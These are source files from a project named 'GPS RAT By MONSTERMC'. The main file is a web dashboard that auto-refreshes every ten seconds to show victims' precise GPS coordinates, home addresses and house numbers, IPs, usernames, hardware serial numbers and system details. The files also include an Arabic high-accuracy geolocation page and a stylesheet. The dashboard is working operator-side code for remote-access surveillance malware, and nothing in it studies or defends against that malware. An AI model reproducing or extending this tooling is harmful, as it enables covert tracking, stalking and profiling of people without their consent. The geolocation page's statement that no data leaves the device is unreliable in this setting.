
<file: GPS RAT By MONSTERMC/يجلب الموقع بضبط/Rat GPS/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Location Tracker Dashboard</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
    <!-- Header -->
    <div class="header">
        <h1>
            <span class="header-icon">📍</span>
            Location Tracker Dashboard
        </h1>
        <div class="stats">
            <div class="stat-item">
                <span class="stat-number" id="totalCount">0</span>
                <span class="stat-label">Total Locations</span>
            </div>
            <div class="stat-item">
                <span class="stat-number" id="lastUpdate">--:--</span>
                <span class="stat-label">Last Update</span>
            </div>
        </div>
    </div>

    <!-- Controls -->
    <div class="controls">
        <button class="btn-refresh" onclick="load()">
            <span>🔄</span> Refresh
        </button>
        <button class="btn-delete-all" onclick="deleteAll()">
            <span>🗑️</span> Delete All
        </button>
        <button class="btn-delete" onclick="deleteSelected()" id="btnDeleteSelected" disabled>
            <span>❌</span> Delete Selected
        </button>
        <div id="status"></div>
    </div>

    <!-- Table -->
    <div class="table-container">
        <table id="table">
            <thead>
                <tr>
                    <th style="width:40px">#</th>
                    <th>Time</th>
                    <th>Address</th>
                    <th>Street</th>
                    <th>House #</th>
                    <th>City</th>
                    <th>Operating System</th>
                    <th>Device Name</th>
                    <th>IP Address</th>
                    <th>Accuracy (m)</th>
                    <th style="width:200px">Actions</th>
                </tr>
            </thead>
            <tbody id="tbody"></tbody>
        </table>
    </div>
</div>

<!-- Modal -->
<div id="modal" class="modal">
    <div class="modal-content">
        <div class="modal-header">
            <span>System Information</span>
            <span class="close" onclick="closeModal()">&times;</span>
        </div>
        <div class="modal-body" id="modalBody"></div>
    </div>
</div>

<script>
let selectedId = null;
let locations = [];

async function load() {
    try {
        showStatus('Loading...', 'info');
        let r = await fetch('api.php');
        locations = await r.json();
        displayLocations();
        updateStats();
        showStatus(`✓ Loaded ${locations.length} location${locations.length !== 1 ? 's' : ''}`, 'success');
    } catch(e) {
        showStatus('✗ Error: ' + e.message, 'error');
    }
}

function displayLocations() {
    let html = '';
    if(locations.length === 0) {
        html = `<tr><td colspan="11" style="text-align:center">
                    <div class="empty-state">
                        <div class="empty-icon">📍</div>
                        <div class="empty-text">No locations recorded yet</div>
                    </div>
                </td></tr>`;
    } else {
        locations.forEach((loc, i) => {
            let rowClass = loc.id === selectedId ? 'selected' : '';
            let shortAddress = loc.address ? (loc.address.length > 40 ? loc.address.substring(0, 37) + '...' : loc.address) : '-';
            let shortOS = loc.os ? (loc.os.length > 25 ? loc.os.substring(0, 22) + '...' : loc.os) : '-';
            
            let accuracyBadge = '';
            if(loc.accuracy) {
                if(loc.accuracy < 10) accuracyBadge = 'badge-success';
                else if(loc.accuracy < 50) accuracyBadge = 'badge-warning';
                else accuracyBadge = 'badge-danger';
            }
            
            html += `<tr class="${rowClass}" onclick="selectRow('${loc.id}')">
                <td>${i+1}</td>
                <td>${loc.time || '-'}</td>
                <td title="${loc.address || '-'}">${shortAddress}</td>
                <td>${loc.street || '-'}</td>
                <td>${loc.house_number || '-'}</td>
                <td>${loc.city || '-'}</td>
                <td title="${loc.os || '-'}">${shortOS}</td>
                <td>${loc.device_name || '-'}</td>
                <td>${loc.ip || '-'}</td>
                <td><span class="badge ${accuracyBadge}">${loc.accuracy?.toFixed(1) || '-'}</span></td>
                <td>
                    <button class="btn-maps" onclick="event.stopPropagation(); openMap(${loc.lat},${loc.lon})">
                        🗺️ Maps
                    </button>
                    <button class="btn-info" onclick="event.stopPropagation(); showSystemInfo('${loc.id}')">
                        ℹ️ Info
                    </button>
                </td>
            </tr>`;
        });
    }
    document.getElementById('tbody').innerHTML = html;
}

function updateStats() {
    document.getElementById('totalCount').textContent = locations.length;
    if(locations.length > 0) {
        const lastTime = new Date(locations[0].time);
        document.getElementById('lastUpdate').textContent = lastTime.toLocaleTimeString();
    }
}

function selectRow(id) {
    selectedId = id;
    displayLocations();
    document.getElementById('btnDeleteSelected').disabled = false;
}

function openMap(lat, lon) {
    window.open(`https://www.google.com/maps/search/?api=1&query=${lat},${lon}`, '_blank');
}

function showSystemInfo(id) {
    let loc = locations.find(l => l.id === id);
    if(!loc) return;
    
    let html = `
        <div class="info-section section-location">
            <div class="info-section-title">📍 Location Information</div>
            <div class="info-row">
                <div class="info-label">🕐 Date & Time:</div>
                <div class="info-value">${loc.time || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📍 Latitude:</div>
                <div class="info-value">${loc.lat?.toFixed(8) || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📍 Longitude:</div>
                <div class="info-value">${loc.lon?.toFixed(8) || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🎯 Accuracy:</div>
                <div class="info-value">${loc.accuracy?.toFixed(2) || '-'} meters</div>
            </div>
            <div class="info-row">
                <div class="info-label">⏱️ Timestamp:</div>
                <div class="info-value">${loc.timestamp || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-address">
            <div class="info-section-title">🏠 Detailed Address</div>
            <div class="info-row">
                <div class="info-label">📍 Full Address:</div>
                <div class="info-value">${loc.address || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🛣️ Street Name:</div>
                <div class="info-value">${loc.street || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏠 House Number:</div>
                <div class="info-value">${loc.house_number || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏘️ Suburb/Neighborhood:</div>
                <div class="info-value">${loc.suburb || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏙️ City:</div>
                <div class="info-value">${loc.city || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🗺️ State/Province:</div>
                <div class="info-value">${loc.state || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📮 Postal Code:</div>
                <div class="info-value">${loc.postcode || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🌍 Country:</div>
                <div class="info-value">${loc.country || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-system">
            <div class="info-section-title">💻 System Information</div>
            <div class="info-row">
                <div class="info-label">🖥️ Operating System:</div>
                <div class="info-value">${loc.os || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏗️ Architecture:</div>
                <div class="info-value">${loc.os_architecture || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📅 OS Install Date:</div>
                <div class="info-value">${loc.os_install_date || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏷️ Windows Edition:</div>
                <div class="info-value">${loc.windows_edition || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🔢 Build Number:</div>
                <div class="info-value">${loc.windows_build || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">⏳ Uptime:</div>
                <div class="info-value">${loc.uptime || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📐 Screen Resolution:</div>
                <div class="info-value">${loc.screen_resolution || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🔧 .NET Version:</div>
                <div class="info-value">${loc.dotnet_version || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-user">
            <div class="info-section-title">👤 User Information</div>
            <div class="info-row">
                <div class="info-label">👤 Username:</div>
                <div class="info-value">${loc.pc_name || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🖥️ Device Name:</div>
                <div class="info-value">${loc.device_name || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🏢 Domain:</div>
                <div class="info-value">${loc.domain || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🌐 Public IP Address:</div>
                <div class="info-value">${loc.ip || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-hardware">
            <div class="info-section-title">🔧 Hardware</div>
            <div class="info-row">
                <div class="info-label">🏭 Manufacturer:</div>
                <div class="info-value">${loc.manufacturer || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">📦 Model:</div>
                <div class="info-value">${loc.model || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🔢 Serial Number:</div>
                <div class="info-value">${loc.serial_number || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">⚡ BIOS Version:</div>
                <div class="info-value">${loc.bios_version || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🖲️ Motherboard:</div>
                <div class="info-value">${loc.motherboard || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-processor">
            <div class="info-section-title">⚙️ Processor & Memory</div>
            <div class="info-row">
                <div class="info-label">🧠 Processor:</div>
                <div class="info-value">${loc.cpu_name || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🔢 Cores:</div>
                <div class="info-value">${loc.cpu_cores || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🔀 Threads:</div>
                <div class="info-value">${loc.cpu_threads || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">⚡ CPU Speed:</div>
                <div class="info-value">${loc.cpu_speed || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">💾 Total RAM:</div>
                <div class="info-value">${loc.ram_total || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">💾 Available RAM:</div>
                <div class="info-value">${loc.ram_available || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🎮 Graphics Card:</div>
                <div class="info-value">${loc.gpu || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-storage">
            <div class="info-section-title">💿 Storage & Network</div>
            <div class="info-row">
                <div class="info-label">💿 Hard Drives:</div>
                <div class="info-value">${loc.drives || '-'}</div>
            </div>
            <div class="info-row">
                <div class="info-label">🌐 Network Adapters:</div>
                <div class="info-value">${loc.network_adapters || '-'}</div>
            </div>
        </div>
        
        <div class="info-section section-id">
            <div class="info-section-title">🆔 System Identifiers</div>
            <div class="info-row">
                <div class="info-label">🆔 Location ID:</div>
                <div class="info-value">${loc.id || '-'}</div>
            </div>
        </div>
    `;
    
    document.getElementById('modalBody').innerHTML = html;
    document.getElementById('modal').style.display = 'block';
}

function closeModal() {
    document.getElementById('modal').style.display = 'none';
}

window.onclick = function(event) {
    if(event.target == document.getElementById('modal')) {
        closeModal();
    }
}

async function deleteSelected() {
    if(!selectedId) return;
    
    if(!confirm('Are you sure you want to delete this location?')) return;
    
    try {
        let r = await fetch('api.php', {
            method: 'DELETE',
            headers: {'Content-Type': 'application/json'},
            body: JSON.stringify({id: selectedId})
        });
        
        let data = await r.json();
        if(data.success) {
            showStatus('✓ Location deleted successfully', 'success');
            selectedId = null;
            document.getElementById('btnDeleteSelected').disabled = true;
            load();
        } else {
            showStatus('✗ Failed to delete location', 'error');
        }
    } catch(e) {
        showStatus('✗ Error: ' + e.message, 'error');
    }
}

async function deleteAll() {
    if(!confirm('Are you sure you want to delete ALL locations?\n\nThis action cannot be undone!')) return;
    
    try {
        let r = await fetch('api.php', {
            method: 'DELETE',
            headers: {'Content-Type': 'application/json'},
            body: JSON.stringify({delete_all: true})
        });
        
        let data = await r.json();
        if(data.success) {
            showStatus('✓ All locations deleted', 'success');
            selectedId = null;
            document.getElementById('btnDeleteSelected').disabled = true;
            load();
        } else {
            showStatus('✗ Failed to delete all locations', 'error');
        }
    } catch(e) {
        showStatus('✗ Error: ' + e.message, 'error');
    }
}

function showStatus(message, type) {
    const status = document.getElementById('status');
    status.textContent = message;
    status.className = type;
}

// Auto refresh every 10 seconds
setInterval(load, 10000);

// Initial load
load();
</script>
</body>
</html>
</file>

<file: GPS RAT By MONSTERMC/يجلب الموقع بضبط/map_local_precise.html>
<!doctype html>
<html lang="ar">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width,initial-scale=1"/>
<title>تحديد موقعي بدقة — محلي</title>
<style>
  body{font-family:Inter,Segoe UI,Arial;max-width:900px;margin:20px auto;padding:12px;color:#111;background:#f7f8fa}
  .card{background:#fff;border-radius:10px;padding:16px;box-shadow:0 6px 18px rgba(20,20,30,0.06)}
  button{padding:8px 12px;border-radius:8px;border:0;background:#0b74de;color:#fff;cursor:pointer}
  button.secondary{background:#6b7280}
  pre{background:#f3f4f6;border-radius:8px;padding:12px;overflow:auto}
  .muted{color:#666;font-size:0.95rem}
  .row{display:flex;gap:12px;flex-wrap:wrap}
  .stat{margin-top:8px}
</style>
</head>
<body>
  <div class="card">
    <h2>تحديد موقعي بدقة (محلي)</h2>
    <p class="muted">يُجمع مجموعة قراءات GPS/Network ويختار الأفضل. للعمل بشكل أمثل: افتح صفحة عبر HTTPS من هاتفك، شغّل الواي-فاي، ولا تستخدم VPN. لا يتم إرسال أي بيانات إلى خوادمك الخاصة (فقط استعلام عكسي اختياري إلى OpenStreetMap).</p>

    <div class="row">
      <button id="btnStart">ابدأ القياس (خذ عدة عينات)</button>
      <button id="btnStop" class="secondary" disabled>أوقف القياس</button>
      <button id="btnCopy" class="secondary" disabled>نسخ الإحداثيات</button>
      <button id="btnAddress" class="secondary" disabled>استعلام عن العنوان (Nominatim)</button>
    </div>

    <div class="stat">
      <strong>الحالة:</strong> <span id="status">جاهز</span>
      <span class="muted" id="tips" style="display:block;margin-top:6px"></span>
    </div>

    <h3>القراءات (أحدث أول)</h3>
    <pre id="log">لم تُجرَ أي قراءة بعد.</pre>

    <h3>النتيجة الموصى بها</h3>
    <pre id="result">لا توجد نتيجة بعد.</pre>

    <div style="margin-top:10px" id="mapsLink"></div>
  </div>

<script>
(function(){
  // CONFIG
  const MAX_SAMPLES = 20;        // أقصى عدد عينات نجمعها
  const TARGET_ACCURACY = 10;    // مقياس الدقة المطلوب بالأمتار (مثال: 10m)
  const MAX_DURATION_MS = 45_000;// أقصى مدة لجمع العينات (ms)
  const MIN_SAMPLES_FOR_AVG = 3; // أقل عدد عينات نستخدمه للحساب المتوسط المرجح

  // UI
  const btnStart = document.getElementById('btnStart');
  const btnStop = document.getElementById('btnStop');
  const btnCopy = document.getElementById('btnCopy');
  const btnAddress = document.getElementById('btnAddress');
  const statusEl = document.getElementById('status');
  const tipsEl = document.getElementById('tips');
  const logEl = document.getElementById('log');
  const resultEl = document.getElementById('result');
  const mapsLinkEl = document.getElementById('mapsLink');

  let watchId = null;
  let samples = [];
  let startedAt = 0;
  let stopped = false;
  let chosen = null;

  function setStatus(t) { statusEl.innerText = t; }
  function addLog(s) {
    samples.unshift(s);
    if (samples.length > MAX_SAMPLES) samples.pop();
    logEl.innerText = samples.map(x => JSON.stringify(x)).join("\n\n");
  }

  function resetState() {
    if (watchId !== null) {
      navigator.geolocation.clearWatch(watchId);
      watchId = null;
    }
    samples = [];
    startedAt = 0;
    stopped = false;
    chosen = null;
    btnStop.disabled = true;
    btnCopy.disabled = true;
    btnAddress.disabled = true;
    mapsLinkEl.innerHTML = '';
    resultEl.innerText = 'لا توجد نتيجة بعد.';
    logEl.innerText = 'لم تُجرَ أي قراءة بعد.';
    setStatus('جاهز');
    tipsEl.innerText = "نصيحة: شغّل الواي-فاي، اوقف الـ VPN، واذهب لمنطقة مفتوحة لتحسين دقة GPS.";
  }

  // choose best reading algorithm:
  // 1) pick reading with smallest accuracy (prefer < TARGET_ACCURACY)
  // 2) if multiple similar small accuracies, compute weighted average by 1/accuracy
  function computeBest() {
    if (samples.length === 0) return null;
    // filter out invalid readings
    const good = samples.filter(s => Number.isFinite(s.accuracy) && s.accuracy > 0);
    if (good.length === 0) return null;

    // find min accuracy
    good.sort((a,b) => a.accuracy - b.accuracy);
    const best = good[0];

    // if best is already within target -> use it
    if (best.accuracy <= TARGET_ACCURACY) {
      return best;
    }

    // else, take top K (by accuracy) and do weighted average (weights = 1/accuracy)
    const topk = good.slice(0, Math.min(good.length, Math.max(MIN_SAMPLES_FOR_AVG, 3)));
    let weightSum = 0, latSum = 0, lonSum = 0;
    for (const s of topk) {
      const w = 1 / (s.accuracy || 1e-6);
      weightSum += w;
      latSum += s.lat * w;
      lonSum += s.lon * w;
    }
    const avg = { lat: latSum/weightSum, lon: lonSum/weightSum, accuracy: topk[0].accuracy };
    // accuracy approximate as smallest accuracy among used.
    return Object.assign({}, avg, { timestamp: topk[0].timestamp });
  }

  function showChosen(c) {
    if (!c) return;
    chosen = c;
    resultEl.innerText = `Timestamp: ${new Date(c.timestamp).toISOString()}\nLatitude:  ${c.lat}\nLongitude: ${c.lon}\nAccuracy:  ${c.accuracy} meters`;
    btnCopy.disabled = false;
    btnAddress.disabled = false;
    const maps = `https://www.google.com/maps/search/?api=1&query=${c.lat},${c.lon}`;
    mapsLinkEl.innerHTML = `<div style="margin-top:8px"><a href="${maps}" target="_blank">فتح في Google Maps (انقر)</a></div>`;
  }

  function onPosition(pos) {
    const c = {
      lat: pos.coords.latitude,
      lon: pos.coords.longitude,
      accuracy: pos.coords.accuracy || 999999,
      altitude: pos.coords.altitude,
      heading: pos.coords.heading,
      speed: pos.coords.speed,
      timestamp: pos.timestamp || Date.now()
    };
    addLog(c);
    setStatus(`لديك ${samples.length} عينة — أفضل دقة حالية: ${Math.min(...samples.map(s=>s.accuracy||999999)).toFixed(1)} m`);
    // compute best and maybe stop early
    const best = computeBest();
    showChosen(best);
    // stop conditions:
    if ((best && best.accuracy <= TARGET_ACCURACY) || samples.length >= MAX_SAMPLES || (Date.now() - startedAt) > MAX_DURATION_MS) {
      stopCollection();
    }
  }

  function onError(err) {
    setStatus('خطأ في جمع الموقع: ' + err.message + ' (code ' + err.code + ')');
  }

  function startCollection() {
    if (!('geolocation' in navigator)) {
      setStatus('المتصفح لا يدعم geolocation.');
      return;
    }
    resetState();
    samples = [];
    startedAt = Date.now();
    setStatus('بدأ جمع العينات... اعطِ الصفحة إذن الوصول للموقع عند الطلب.');
    btnStop.disabled = false;

    // Use watchPosition for continuous updates
    watchId = navigator.geolocation.watchPosition(onPosition, onError, {
      enableHighAccuracy: true,
      maximumAge: 0,
      timeout: 20000
    });

    // Safety timeout if nothing arrives
    setTimeout(() => {
      if (!stopped) {
        const best = computeBest();
        if (best) {
          showChosen(best);
          setStatus('انتهى الوقت. استخدمت أفضل العيّنات المتاحة.');
        } else {
          setStatus('لم نحصل على عينات كافية. جرّب الخروج لمكان مفتوح أو تشغيل الواي-فاي.');
        }
        stopCollection();
      }
    }, MAX_DURATION_MS + 5000);
  }

  function stopCollection() {
    if (watchId !== null) {
      navigator.geolocation.clearWatch(watchId);
      watchId = null;
    }
    stopped = true;
    btnStop.disabled = true;
    setStatus('اكتمل جمع العينات.');
  }

  btnStart.addEventListener('click', () => {
    navigator.permissions && navigator.permissions.query({name:'geolocation'}).then(p => {
      // if denied, show hint
      if (p.state === 'denied') {
        setStatus('أذونات الموقع مرفوضة — افتح إعدادات المتصفح وفعّل الموقع لهذه الصفحة.');
        return;
      }
      startCollection();
    }).catch(() => startCollection());
  });

  btnStop.addEventListener('click', () => {
    stopCollection();
  });

  btnCopy.addEventListener('click', () => {
    if (!chosen) return;
    const text = `Lat: ${chosen.lat}\nLon: ${chosen.lon}\nAccuracy: ${chosen.accuracy} m\nTime: ${new Date(chosen.timestamp).toISOString()}`;
    navigator.clipboard.writeText(text).then(() => setStatus('نسخت الإحداثيات للحافظة.'), () => setStatus('فشل النسخ.'));
  });

  btnAddress.addEventListener('click', () => {
    if (!chosen) return;
    setStatus('جارٍ استعلام العنوان من OpenStreetMap (قد يستغرق ثانية)...');
    // Nominatim reverse geocode (rate-limited, لا تستخدم بكثرة)
    const url = `https://nominatim.openstreetmap.org/reverse?format=jsonv2&lat=${chosen.lat}&lon=${chosen.lon}&zoom=18&addressdetails=1`;
    fetch(url, { headers: { 'Accept': 'application/json' } })
      .then(r => r.json())
      .then(j => {
        if (j && j.display_name) {
          setStatus('تم الحصول على العنوان.');
          resultEl.innerText += `\n\nAddress: ${j.display_name}`;
        } else {
          setStatus('لم يُرجع Nominatim عنواناً واضحاً.');
        }
      }).catch(e => {
        setStatus('فشل استعلام العنوان: ' + e.message);
      });
  });

  // init
  resetState();
})();
</script>
</body>
</html>
</file>
<file: GPS RAT By MONSTERMC/يجلب الموقع بضبط/Rat GPS/style.css>
/* ============================================
   Location Tracker Dashboard - Professional Style
   ============================================ */

/* Reset & Base */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    min-height: 100vh;
    padding: 20px;
}

/* Container */
.container {
    max-width: 1400px;
    margin: 0 auto;
    background: #fff;
    border-radius: 15px;
    box-shadow: 0 10px 40px rgba(0,0,0,0.2);
    overflow: hidden;
}

/* Header */
.header {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: #fff;
    padding: 30px 40px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.header h1 {
    font-size: 32px;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 15px;
}

.header-icon {
    font-size: 40px;
}

.stats {
    display: flex;
    gap: 30px;
}

.stat-item {
    text-align: center;
}

.stat-number {
    font-size: 28px;
    font-weight: 700;
    display: block;
}

.stat-label {
    font-size: 13px;
    opacity: 0.9;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* Controls */
.controls {
    padding: 25px 40px;
    background: #f8f9fa;
    border-bottom: 1px solid #e9ecef;
    display: flex;
    gap: 15px;
    align-items: center;
    flex-wrap: wrap;
}

/* Buttons */
button {
    padding: 12px 24px;
    border: none;
    border-radius: 8px;
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
    gap: 8px;
}

button:hover {
    transform: translateY(-2px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.2);
}

button:active {
    transform: translateY(0);
}

.btn-refresh {
    background: #28a745;
    color: #fff;
}

.btn-refresh:hover {
    background: #218838;
}

.btn-delete-all {
    background: #ff9800;
    color: #fff;
}

.btn-delete-all:hover {
    background: #e68900;
}

.btn-delete {
    background: #dc3545;
    color: #fff;
}

.btn-delete:hover {
    background: #c82333;
}

.btn-info {
    background: #007bff;
    color: #fff;
    padding: 8px 14px;
    font-size: 12px;
}

.btn-info:hover {
    background: #0056b3;
}

.btn-maps {
    background: #17a2b8;
    color: #fff;
    padding: 8px 14px;
    font-size: 12px;
}

.btn-maps:hover {
    background: #138496;
}

button:disabled {
    background: #6c757d;
    cursor: not-allowed;
    opacity: 0.6;
}

button:disabled:hover {
    transform: none;
    box-shadow: none;
}

/* Status */
#status {
    padding: 10px 20px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 500;
    flex: 1;
    min-width: 200px;
}

.success {
    color: #155724;
    background: #d4edda;
    border: 1px solid #c3e6cb;
}

.error {
    color: #721c24;
    background: #f8d7da;
    border: 1px solid #f5c6cb;
}

/* Table Container */
.table-container {
    padding: 0;
    overflow-x: auto;
}

/* Table */
table {
    width: 100%;
    border-collapse: collapse;
    background: #fff;
}

thead {
    background: #343a40;
    color: #fff;
    position: sticky;
    top: 0;
    z-index: 10;
}

thead th {
    padding: 15px 12px;
    text-align: left;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    border-right: 1px solid rgba(255,255,255,0.1);
}

thead th:last-child {
    border-right: none;
}

tbody td {
    padding: 12px;
    border-bottom: 1px solid #e9ecef;
    font-size: 13px;
    color: #495057;
}

tbody tr {
    transition: all 0.2s ease;
    cursor: pointer;
}

tbody tr:hover {
    background: #f8f9fa;
}

tbody tr.selected {
    background: #e3f2fd !important;
    border-left: 4px solid #007bff;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 60px 20px;
    color: #6c757d;
}

.empty-icon {
    font-size: 80px;
    opacity: 0.3;
    margin-bottom: 20px;
}

